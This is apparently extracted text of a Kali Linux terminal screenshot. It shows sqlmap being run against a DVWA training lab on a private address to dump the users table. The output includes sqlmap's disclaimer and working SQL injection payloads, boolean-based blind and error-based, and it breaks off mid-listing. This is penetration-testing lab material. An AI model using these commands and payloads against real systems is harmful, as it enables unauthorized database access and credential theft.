 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.96.128/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=519be83a8f6a5ee4d3522bb2bf61f8b5; security=low" -D dvwa -T user
s --dump --batch
{1.9.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:54:57 /2025-10-14/
[01:54:58] [INFO] resuming back-end DBMS 'mysql'
[01:54:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 7298=7298#&Submit=Submit
Type: error-based
Title: MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(5887,9460)>(SELECT COUNT(*),CONCAT(0×716b6b6a71,(SELECT (ELT(5887=5887,1))),0×716a6b6271,FLOOR(RAND(0)*2))x FROM (SELECT 4084 UNION SELECT 4
880 UNION SELECT 4858 UNION SELECT 4581)a GROUP BY x)-- DXKB&Submit=Submit
Type: time-based blind